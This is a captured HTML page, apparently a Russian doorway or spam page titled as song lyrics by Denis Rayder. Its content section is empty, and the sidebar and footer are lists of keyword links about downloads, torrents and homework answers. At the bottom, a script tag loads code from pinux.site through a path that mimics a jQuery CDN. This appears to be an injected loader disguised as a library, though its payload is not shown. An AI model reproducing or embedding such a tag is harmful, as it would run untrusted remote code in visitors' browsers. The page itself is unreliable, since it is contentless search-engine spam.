

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-tekst-pesni-denis-rayder-zhara.html
body_size: 1846
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Текст песни денис райдер жара - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Текст песни денис райдер жара</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-u-menya-budet-svoy-lunapark.html">У меня будет свой лунапарк</a></li>
                                <li><a href="vbz-skachat-launcher-na-dotu-1.html">Скачать лаунчер на доту 1</a></li>
                                <li><a href="vbz-skachat-besplatno-knigi-pavla-astahova.html">Скачать бесплатно книги павла астахова</a></li>
                                <li><a href="vbz-chelovek-nevidimka-8-sezon-linda.html">Человек невидимка 8 сезон линда</a></li>
                                <li><a href="vbz-filmy-edgar-po.html">Фильмы эдгар по</a></li>
                                <li><a href="vbz-privat-24-skachat-besplatno-na-kompyuter.html">Приват 24 скачать бесплатно на компьютер</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-programmu-dlya-obucheniya-proiznosheniya-rebenka.html">Скачать программу для обучения произношения ребенка</a></li>
                                            <li><a href="vbz-skachat-uchebnik-po-russkomu-7-klass-lvova.html">Скачать учебник по русскому 7 класс львова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-zhili-tri-holostyaka-torrent.html">Жили три холостяка торрент</a></li>
                                            <li><a href="vbz-versal-ulyanovsk-raspisanie.html">Версаль ульяновск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-knigi-dlya-devochek-15-let-spisok.html">Книги для девочек 15 лет список</a></li>
                                            <li><a href="vbz-ne-idet-razdacha-na-torrente.html">Не идет раздача на торренте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-prilozhenie-k-dogovoru-po-stroitelstvu.html">Приложение к договору по строительству</a></li>
                                            <li><a href="vbz-skachat-gdz-11-klass-biboletova.html">Скачать гдз 11 класс биболетова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
